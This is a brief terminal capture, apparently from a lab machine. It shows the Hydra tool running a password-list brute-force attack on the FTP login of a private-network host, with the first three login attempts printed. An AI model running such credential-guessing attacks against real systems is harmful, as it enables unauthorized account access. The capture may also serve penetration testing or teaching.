 root@ty-virtual-machine:~# hydra 192.168.20.229 ftp -l user -P weakpw.txt -vV
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-11-17 09:51:02
[DATA] max 16 tasks per 1 server, overall 64 tasks, 3706238 login tries (l:1/p:3
706238), ~3619 tries per task
[DATA] attacking service ftp on port 21
[VERBOSE] Resolving addresses ... done
[ATTEMPT] target 192.168.20.229 - login "user" - pass "b123456789" - 1 of 370623
8 [child 0]
[ATTEMPT] target 192.168.20.229 - login "user" - pass "abcd4321" - 2 of 3706238
[child 1]
[ATTEMPT] target 192.168.20.229 - login "user" - pass "1234567890-" - 3 of 37062
38 [child 2]